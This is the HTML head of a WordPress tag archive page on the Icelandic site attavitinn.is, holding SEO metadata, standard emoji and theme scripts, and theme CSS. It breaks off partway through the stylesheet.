

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/husnaed/
body_size: 25566
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Húsnæð Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/husnaed/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Húsnæð Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/husnaed/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/husnaed/","url":"https://attavitinn.is/tag/husnaed/","name":"Húsnæð Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/husnaed/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/husnaed/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2012/09/slip-up-danger-careless-slippery.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/husnaed/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/husnaed/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2012/09/slip-up-danger-careless-slippery.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2012/09/slip-up-danger-careless-slippery.jpg","width":1920,"height":1280,"caption":"Fótur sem er að fara að stíga á bananahýði"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/husnaed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Húsnæð"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Húsnæð Tag Feed" href="https://attavitinn.is/tag/husnaed/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/1271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"bec22d90d8","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
